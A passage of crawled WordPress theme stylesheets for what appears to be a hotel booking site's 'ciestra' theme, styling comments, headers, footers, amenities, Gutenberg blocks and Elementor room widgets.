  margin: 0 1.875em;
}

.entry-meta > span:last-child:after {
  display: none;
}

.entry-meta > span.featured {
  color: #00ca4c;
  font-weight: 700;
}

.entry-meta > span.featured .fa {
  color: #00ca4c;
}

.entry-meta .cat-links a, .entry-meta .tags-links a {
  margin-left: .25rem;
}

.entry-meta .cat-links a:first-of-type, .entry-meta .tags-links a:first-of-type {
  margin-left: 0;
}

.entry-author {
  padding: 2.5rem;
  position: relative;
  border: 1px solid #f2f2f2;
  margin-top: 4.5rem;
}

@media (min-width: 992px) {
  .entry-author {
    padding-left: 200px;
  }
}

.entry-author .author-avatar img {
  border-radius: 100%;
}

@media (min-width: 992px) {
  .entry-author .author-avatar {
    position: absolute;
    left: 2.5rem;
    top: 2.5rem;
  }
}

.entry-author .name {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 1.875em;
}

.entry-author .author .description {
  margin-bottom: 1.875em;
}

.comments-area {
  margin-top: 4.5rem;
}

.page-header {
  margin: 0 0 3.75rem;
}

@media (min-width: 992px) {
  .page-header {
    margin: 0 0 5rem;
  }
}

.page-header .page-title {
  margin: 0;
  word-wrap: break-word;
  color:white;
}

body.page .page > .entry-header {
  margin: 0 0 3.75rem;
}

@media (min-width: 992px) {
  body.page .page > .entry-header {
    margin: 0 0 5rem;
  }
}

body.page .page > .entry-header .entry-title {
  margin: 0;
  color:white;
} 

body.page .boxed .page > .entry-header, body.page .no-sidebar .page > .entry-header {
  text-align: center;
}

body.page .boxed .page-header, body.page .no-sidebar .page-header {
  text-align: center;
}

.amenities-wrapper {
  margin: 0 -.625rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.amenities-wrapper:after {
  display: table;
  content: '';
  clear: both;
}

@media (min-width: 992px) {
  .amenities-wrapper.columns-1 .type-cptp-amenity {
    width: 100%;
  }
  .amenities-wrapper.columns-1 .type-cptp-amenity:nth-last-child(-n + 1) {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .amenities-wrapper.columns-2 .type-cptp-amenity {
    width: 50%;
  }
  .amenities-wrapper.columns-2 .type-cptp-amenity:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .amenities-wrapper.columns-3 .type-cptp-amenity {
    width: 33.33%;
  }
  .amenities-wrapper.columns-3 .type-cptp-amenity:nth-last-child(-n + 3) {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .amenities-wrapper.columns-4 .type-cptp-amenity {
    width: 25%;
  }
  .amenities-wrapper.columns-4 .type-cptp-amenity:nth-last-child(-n + 4) {
    margin-bottom: 0;
  }
}

.amenities-wrapper .type-cptp-amenity {
  padding: 0 0.625rem;
  margin-top: 0;
  margin-bottom: 3.75rem;
  width: 100%;
}

@media (min-width: 768px) {
  .amenities-wrapper .type-cptp-amenity {
    width: 50%;
  }
}

.amenities-wrapper .type-cptp-amenity .post-thumbnail {
  margin: 0;
  display: block;
}

.amenities-wrapper .type-cptp-amenity .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.amenities-wrapper .type-cptp-amenity .post-thumbnail:hover img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.amenities-wrapper .type-cptp-amenity .entry-header {
  margin-top: 2rem;
  padding: 0 2.5rem;
}

.amenities-wrapper .type-cptp-amenity .entry-header .entry-title {
  margin: 0;
  font-size: 18px;
  font-size: 1.125rem;
}

.amenities-wrapper .type-cptp-amenity .entry-content {
  margin-top: 1rem;
  padding: 0 2.5rem 2.5rem;
}

.amenities-wrapper .type-cptp-amenity .entry-content p:last-child {
  margin-bottom: 0;
}

.amenities-wrapper .type-cptp-amenity .entry-content .more-link {
  margin-top: 0;
}

.amenities-wrapper .type-cptp-amenity .amenity-wrapper {
  border: 4px solid #f2f2f2;
}

.single .cptp-amenity .entry-header {
  margin-bottom: 3.75rem;
}

.single .cptp-amenity .entry-header .entry-title {
  margin: 0;
  text-align: center;
}

.single .cptp-amenity .post-thumbnail {
  margin-bottom: 5rem;
}

.single .cptp-amenity .entry-content {
  margin-top: 0;
}

.testimonials-wrapper .entry-content {
  margin: 0 1.875rem;
  position: relative;
  -webkit-box-shadow: 30px 53px 0 #f8f8f8;
  box-shadow: 30px 53px 0 #f8f8f8;
  border: 4px solid #f2f2f2;
  padding: 2.5rem 1.875rem 2.5rem 3.75rem;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;	color: white;
}

.testimonials-wrapper .entry-content:before {
  position: absolute;
  top: 2.5rem;
  left: 0;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  height: 3.125rem;
  width: 3.125rem;
  background-color: #00ca4c;
  background-image: url("images/quote.svg");
  background-position: center;
  background-repeat: no-repeat;
}

.testimonials-wrapper .entry-content > p:last-child {
  margin-bottom: 0;
}

.testimonials-wrapper .entry-header {
  position: relative;
  margin-left: 5rem;
}

.testimonials-wrapper .entry-header .entry-title {
  margin: 0;
  line-height: 53px;
  font-size: 14px;
  font-size: 0.875rem;
}

.error-404 .page-header {
  margin-bottom: 0;
}

.error-404 .page-header .error-code {
  color: #37383c;
  font-size: 39px;
  font-size: 2.4375rem;
  display: block;
  text-align: center;
  margin-bottom: 3.75rem;
  font-weight: 900;
}

.error-404 .page-header .page-title {
  font-size: 20px;
  font-size: 1.25rem;
  text-align: center;
  margin: 0 0 1.875rem;
}

.error-404 .page-content {
  text-align: center;
}

.error-404 .page-content .search-form {
  max-width: 554px;
  margin: 2.5rem auto;
}

.error-404 .page-content .search-form input {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-title, .comment-reply-title {
  margin-bottom: 1em;
  color:white;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-area .comment-respond {
  margin-top: 4.5rem;
}

.comments-area .comment-respond:first-child {
  margin-top: 0;
}

.comments-area .comment-list {
  list-style: none;
  padding: 0;
}

.comments-area .comment-list li {
  padding-left: 0;
}

.comments-area .comment-list .children {
  padding-left: .625rem;
  list-style: none;
}

@media (min-width: 992px) {
  .comments-area .comment-list .children {
    padding-left: 3.125rem;
  }
}

.comments-area .comment-list .comment .comment-body {
  margin-bottom: 2.5rem;
}

.comments-area .comment-list .comment .comment-meta {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
}

.comments-area .comment-list .comment .comment-meta .avatar {
  position: absolute;
  border-radius: 100%;
  left: 0;
}

.comments-area .comment-list .comment .comment-meta .says {
  display: none;
}

.comments-area .comment-list .comment .comment-meta .fn {
  font-size: 14px;
  font-size: 0.875rem;
}

.comments-area .comment-list .comment .comment-meta .fn a {
  color: #37383c;
}

.comments-area .comment-list .comment .comment-meta .fn a:hover, .comments-area .comment-list .comment .comment-meta .fn a:focus {
  color: #00ca4c;
  text-decoration: none;
}

.comments-area .comment-list .comment .comment-meta .comment-metadata a {
  display: block;
  font-size: 12px;
  font-size: 0.75rem;
  color: #7e7e7e;
}

.comments-area .comment-list .comment .comment-meta .comment-metadata a:hover, .comments-area .comment-list .comment .comment-meta .comment-metadata a:focus {
  color: currentColor;
  text-decoration: none;
}

.comments-area .comment-list .comment .comment-reply-link {
  text-transform: lowercase;
  font-size: 14px;
  font-size: 0.875rem;
}

.comments-area .comment-list .comment .comment-body-wrapper {
  margin-top: 1.75rem;
  border: 1px solid #dfdfdf;
  padding: 1.875rem;
  position: relative;
}

.comments-area .comment-list .comment .comment-body-wrapper:before {
  content: '';
  display: block;
  position: absolute;
  top: 2px;
  left: 1.875rem;
  width: 13px;
  height: 13px;
  border-top: 1px solid #dfdfdf;
  border-right: 1px solid #dfdfdf;
  -webkit-transform: rotate(-45deg) translateY(-100%);
  transform: rotate(-45deg) translateY(-100%);
  background: #fff;
}

.comments-area .comment-list .comment .comment-content > p:last-child {
  margin-bottom: 0;
}

.comments-area .comment-form .form-submit {
  margin-top: 2.75rem;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #dddddd;
  padding: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
}

@media (min-width: 768px) {
  .site-header {
    padding: 1.25rem 3.125rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

@media (min-width: 992px) {
  .site-header {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1.25rem 3.75rem;
  }
}

.site-header .site-branding {
  padding: 1.5625rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

@media (min-width: 768px) {
  .site-header .site-branding {
    padding: 0;
  }
}

@media (min-width: 992px) {
  .site-header .site-branding {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
}

.site-header .site-branding .custom-logo-link {
  margin-right: 1rem;
}

.site-header .site-branding .site-description {
  display: none;
}

.site-header .site-branding .site-title {
  margin: 0;
  font-size: 20px;
  font-size: 1.25rem;
  text-transform: uppercase;
}

.site-header .site-branding .site-title a {
  color: #37383c;
  font-weight: 900;
}

.site-header .site-branding .site-title a:hover, .site-header .site-branding .site-title a:focus {
  text-decoration: none;
  color: #37383c;
}

@media (min-width: 992px) {
  .site-header .main-navigation {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
  }
}

.site-header .custom-logo-link img {
  display: block;
}

.fp-page-header-wrapper {
  position: relative;
  max-width: 1330px;
  margin: 0 auto;
  padding: 0;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper {
    padding: 0 6.25rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
}

.fp-page-header-wrapper:after {
  display: table;
  content: '';
  clear: both;
}

.fp-page-header-wrapper .front-page-nav-menus {
  z-index: 1;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container {
  z-index: 1;
  background: #fff;
  position: relative;
  padding: .5rem 1.25rem;
}

@media (min-width: 768px) {
  .fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container {
    position: absolute;
    padding: 1.5rem;
  }
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container {
    padding: 0 1.5rem 0 0;	background: #222;	color: white;
  }
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul {
  list-style: none;
  padding-left: 0;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul:after {
  display: table;
  content: '';
  clear: both;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li {
  padding-left: 0;
  float: left;
  margin-right: 1rem;
  font-weight: 900;
}

@media (min-width: 768px) {
  .fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li {
    float: none;
    margin-right: 0;
  }
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li:before {
  content: '—';
  margin-right: 1rem;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li:last-child {
  margin-bottom: 0;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li a {
  color: #00a43e;
  font-size: 16px;
  font-size: 1rem;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li a:hover, .fp-page-header-wrapper .front-page-nav-menus .front-page-contacts-container ul li a:focus {
  text-decoration: none;
  color: #00ca4c;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials-container {
  height: 100%;
  display: none;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .front-page-nav-menus .front-page-socials-container {
    display: block;
  }
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  padding: 83px 38px 0 0;
  background: #222;
  width: 80px;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials li {
  margin: 2.5rem 0 0;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials li:first-child {
  margin: 0;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials li a {
  color: #4f4f4f;
}

.fp-page-header-wrapper .front-page-nav-menus .front-page-socials li a:hover {
  color: #00ca4c;
}

.fp-page-header-wrapper .fp-entry-header-wrapper {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper {
    padding-left: 2.5rem;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper:before {
  display: none;
  content: '';
  position: absolute;
  top: 83px;
  bottom: 0;
  left: 0;
  background: #edf6fc;
  width: 100%;
  max-width: 476px;
  z-index: -1;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper:before {
    display: block;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper header {
  position: absolute;
  padding: 2.5rem 1.5625rem;
  left: 2.5rem;
  max-width: 100%;
  background: rgba(255, 255, 255, 0.9);
  margin-right: -266px;
  z-index: 1;
}

@media screen and (max-width: 991px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper header {
    bottom: 0;
    left: 0;
    right: 0;
  }
}

@media (min-width: 768px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper header {
    padding: 2.5rem 3.125rem;
  }
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper header {
    padding: 2.5rem;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper header .entry-title {
  font-size: 31px;
  font-size: 1.9375rem;
  margin: 0;
  color:black;
}

.fp-page-header-wrapper .fp-entry-header-wrapper header .entry-title br {
  display: none;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper header .entry-title br {
    display: initial;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper header .page-subtitle {
  display: block;
  margin: 0 0 0.64516em;
}

.fp-page-header-wrapper .fp-entry-header-wrapper header .page-subtitle p {
  margin: 0;
  font-size: 14px;
  font-size: 0.875rem;
  color: #7e7e7e;
  font-weight: 500;
}

.fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail {
  margin: 0;
  display: block;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail {
    max-width: 842px;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 767px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail img {
    min-height: 450px;
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
  }
}

@media (min-width: 768px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper .post-thumbnail img {
    min-height: unset;
    -o-object-fit: initial;
    object-fit: initial;
  }
}

.fp-page-header-wrapper .fp-entry-header-wrapper .fp-entry-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  margin: 0 auto;
}

@media (min-width: 992px) {
  .fp-page-header-wrapper .fp-entry-header-wrapper .fp-entry-header {
    position: initial;
    margin: 0;
  }
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  border-top: 1px solid #dddddd;
  padding: 5rem 0 3.75rem;
}

.site-footer .wrapper > * {
  margin-bottom: 3.75rem;
}

.site-footer .wrapper > *:last-child {
  margin-bottom: 0;
}

.site-footer .site-info {
  text-align: center;
  color: #7e7e7e;
  font-size: 12px;
  font-size: 0.75rem;
}

.site-footer .footer-widget-area .widget {
  text-align: center;
  color: #7e7e7e;
}

.site-footer .footer-widget-area .widget .widget-title {
  color: #4f4f4f;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption, .gallery-caption {
  margin-top: 0.45em;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.5;
  margin: 1.4em 0 0;
  text-align: center;
  color: #7e7e7e;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  margin: 0 -1.5rem;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 0 .75rem;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Gutenberg
--------------------------------------------------------------*/
body.single .alignwide, body.page .alignwide {
  width: auto;
  margin-left: -.78125rem;
  margin-right: -.78125rem;
  max-width: calc(100% + 1.5625rem);
}

@media (min-width: 768px) {
  body.single .alignwide, body.page .alignwide {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    max-width: calc(100% + 3rem);
  }
}

@media (min-width: 992px) {
  body.single .alignwide, body.page .alignwide {
    margin-left: -3.25rem;
    margin-right: -3.25rem;
    max-width: calc(100% + 6.5rem);
  }
}

@media (min-width: 1470px) {
  body.single .alignwide, body.page .alignwide {
    margin-left: -9.125rem;
    margin-right: -9.125rem;
    max-width: calc(100% + 18.25rem);
  }
}

body.single .alignfull, body.page .alignfull {
  width: auto;
  margin-left: -1.5625rem;
  margin-right: -1.5625rem;
  max-width: calc(100% + 3.125rem);
}

@media (min-width: 768px) {
  body.single .alignfull, body.page .alignfull {
    margin-left: -3.125rem;
    margin-right: -3.125rem;
    max-width: calc(100% + 6.25rem);
  }
}

@media (min-width: 992px) {
  body.single .alignfull, body.page .alignfull {
    margin-left: -6.5rem;
    margin-right: -6.5rem;
    max-width: calc(100% + 13rem);
  }
}

@media (min-width: 1470px) {
  body.single .alignfull, body.page .alignfull {
    margin-left: -18.25rem;
    margin-right: -18.25rem;
    max-width: calc(100% + 36.5rem);
  }
}

@media (min-width: 992px) {
  body.post-template-template-post-sidebar .alignwide, body.page-template-template-page-sidebar .alignwide {
    margin-left: -1.875rem;
    margin-right: -1.875rem;
    max-width: calc(100% + 3.75rem);
  }
}

@media (min-width: 992px) {
  body.post-template-template-post-sidebar .alignfull, body.page-template-template-page-sidebar .alignfull {
    margin-left: -3.75rem;
    margin-right: -3.75rem;
    max-width: calc(100% + 7.5rem);
  }
}

@media (min-width: 992px) {
  body.page-template-template-page-wide .alignwide {
    margin-left: -3.25rem;
    margin-right: -3.25rem;
    max-width: calc(100% + 6.5rem);
  }
}

@media (min-width: 1470px) {
  body.page-template-template-page-wide .alignwide {
    margin-left: -7rem;
    margin-right: -7rem;
    max-width: calc(100% + 14rem);
  }
}

@media (min-width: 992px) {
  body.page-template-template-page-wide .alignfull {
    margin-left: -6rem;
    margin-right: -6rem;
    max-width: calc(100% + 12rem);
  }
}

@media (min-width: 1470px) {
  body.page-template-template-page-wide .alignfull {
    margin-left: -10rem;
    margin-right: -10rem;
    max-width: calc(100% + 20rem);
  }
}

body.page-template-template-front-page .alignwide,
body.page-template-template-front-page .alignfull {
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
}

.wp-block-quote cite {
  font-size: 14px;
}

.wp-block-quote p:last-child {
  margin-bottom: 0;
}

.wp-block-quote.is-style-large {
  margin: 2.5rem 1.25rem;
  padding: 2.5rem 1.875rem 1.875rem 3.75rem;
}

.wp-block-quote.is-style-large cite {
  font-size: 16px;
}

.wp-block-pullquote {
  border-top: 4px solid #f2f2f2;
  border-bottom: 4px solid #f2f2f2;
  padding: 2.5rem 0;
}

.wp-block-pullquote blockquote {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.wp-block-pullquote blockquote p:last-child {
  margin-bottom: 0;
}

.wp-block-pullquote blockquote:before {
  display: none;
}

.wp-block-pullquote blockquote cite {
  font-size: 18px;
}

.wp-block-pullquote.is-style-solid-color {
  border: 0;
  padding: 2.5rem;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  margin-bottom: 1.5em;
}

.wp-block-pullquote.is-style-solid-color blockquote p:last-child {
  margin-bottom: 0;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
  font-size: 18px;
  font-style: italic;
}

.wp-block-file .wp-block-file__button,
.wp-block-button__link {
  display: inline-block;
  border: none;
  background: #00ca4c;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1;
  padding: 1.28571em 1.5625em;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 900;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  white-space: normal;
}

.wp-block-file .wp-block-file__button:hover, .wp-block-file .wp-block-file__button:focus,
.wp-block-button__link:hover,
.wp-block-button__link:focus {
  border-color: #00a43e !important;
  background: #00a43e !important;
  cursor: pointer;
  color: #fff !important;
  text-decoration: none;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  border: 2px solid currentColor;
  background: transparent;
  color: #00ca4c;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link:focus {
  border-color: #00a43e;
  background: #00a43e;
  color: #fff;
}

.wp-block-button.is-style-default .wp-block-button__link {
  border-radius: 10px;
}

div.wp-block-image {
  margin-bottom: 0;
}

.wp-block-image figcaption {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.5;
  margin: 1.4em 0 0;
  text-align: center;
  color: #7e7e7e;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}

.wp-block-code {
  padding: 0;
  background: none;
}

@media screen and (min-width: 600px) {
  .wp-block-columns {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.wp-block-latest-comments {
  padding-left: 0;
}

.has-primary-background-color {
  background-color: #00ca4c;
}

.has-primary-color {
  color: #00ca4c;
}

.has-secondary-background-color {
  background-color: #4f4f4f;
}

.has-secondary-color {
  color: #4f4f4f;
}

.has-light-blue-background-color {
  background-color: #edf6fc;
}

.has-light-blue-color {
  color: #edf6fc;
}

.has-dark-green-background-color {
  background-color: #00a43e;
}

.has-dark-green-color {
  color: #00a43e;
}

.has-light-gray-background-color {
  background-color: #f2f2f2;
}

.has-light-gray-color {
  color: #f2f2f2;
}

.has-beige-background-color {
  background-color: #f8f8f8;
}

.has-beige-color {
  color: #f8f8f8;
}

.has-black-background-color {
  background-color: #37383c;
}

.has-black-color {
  color: #37383c;
}

mphb-recommendation-title{
	color: white;
}

.sticky-reservation-form{
	background:white;


--- FILE ---
content_type: text/css
request_url: https://domainedelamaraude.fr/wp-content/themes/ciestra/css/elementor-widgets.css?ver=1.5.4
body_size: 2847
content:
.hidden {
  display: none;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type {
  background: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-top: 7.5rem !important;
}

@media (min-width: 992px) {
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper {
  position: relative;
  padding: 1rem 2rem 2rem 1rem;
  margin-top: -2.5rem;
}

@media (min-width: 768px) {
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper {
    margin-top: -5rem;
    padding: 2.5rem 5rem 5rem 2.5rem;
  }
}

@media (min-width: 992px) {
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper {
    width: 53%;
    padding: 2.5rem 2.5rem 5rem 2.5rem;
  }
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper > * {
  position: relative;
  z-index: 1;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper > *:after {
  z-index: -1;
  content: '';
  display: block;
  position: absolute;
  top: 3rem;
  left: 1rem;
  bottom: -1rem;
  right: -1rem;
  background: #edf6fc;
}

@media (min-width: 768px) {
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper > *:after {
    top: 5rem;
    left: 2.5rem;
    bottom: -2.5rem;
    right: -2.5rem;
  }
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper .post-thumbnail {
  display: block;
  height: 100%;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper .post-thumbnail a {
  display: block;
  height: 100%;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper .post-thumbnail img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper {
  padding: 1.25rem 1.25rem 2.5rem;
}

@media (min-width: 768px) {
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper {
    padding: 2.5rem;
  }
}

@media (min-width: 992px) {
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper {
    padding: 3.75rem;
    width: 47%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper > * {
    max-width: 100%;
  }
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .entry-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin-top: 0;
  margin-bottom: 1.25rem;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .mphb-view-details-button {
  background: #00ca4c;
  color: #fff;
  padding: 1.28571em 1.5625em;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .mphb-view-details-button:after {
  display: none;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .mphb-view-details-button:hover {
  background: #00a43e;
  color: #fff;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .mphb-regular-price {
  margin-top: 0;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .mphb-loop-room-type-attributes {
  margin-bottom: 1.5rem;
}

.elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .mphb-loop-room-type-attributes:after {
  display: table;
  content: '';
  clear: both;
}

@media (min-width: 768px) {
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .mphb-loop-room-type-attributes li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
  }
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .mphb-loop-room-type-attributes li .mphb-attribute-title {
    width: 30%;
  }
  .elementor-widget .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper .mphb-loop-room-type-attributes li .mphb-attribute-value {
    width: 70%;
  }
}

.amenities-slider .amenities-slider-controls {
  float: right;
  padding: 0 5rem;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
